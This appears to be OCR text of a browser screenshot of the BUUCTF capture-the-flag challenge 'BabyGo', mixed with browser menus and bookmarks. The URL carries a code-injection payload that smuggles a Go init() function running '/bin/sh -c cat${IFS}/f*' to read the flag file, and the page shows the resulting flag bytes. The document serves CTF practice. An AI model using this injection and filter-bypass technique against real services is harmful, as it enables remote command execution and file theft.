 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
哔哩哔哩 (゜-゜)つロ 干杯~-bil
BUUCTF在线评测
BabyGo
79851878-e869-485c-bbf6-a5c36cf8d1e0.node5.buuoj.cn:81/backdoor?pkg=os/exec"%0A"fmt")%0Afunc%09init(){%0Acmd:=exec.Command("/bin/sh","-c","cat${IFS}/f*")%
火狐官方站点 新手上路 常用网址 京东商城 新标签页 中国大学MOOC(慕课... csdn_百度搜索 题目列表 首页 个人空间 web安全——基础知... CTF前置知识杂烩 (10条消息) [GXYCTF2... 站酷ZCOOL-设计师互... BUUCTF在线评测 其他书签 移动设备上的书签
Backdoor
<nil> [102 108 97 103 123 50 54 100 53 98 52 57 54 45 53 54 100 102 45 52 102 102
48 45 56 55 102 56 45 49 50 102 100 52 98 98 97 97 101 97 53 125 10] Good
17.7
K/s
5.3
K/s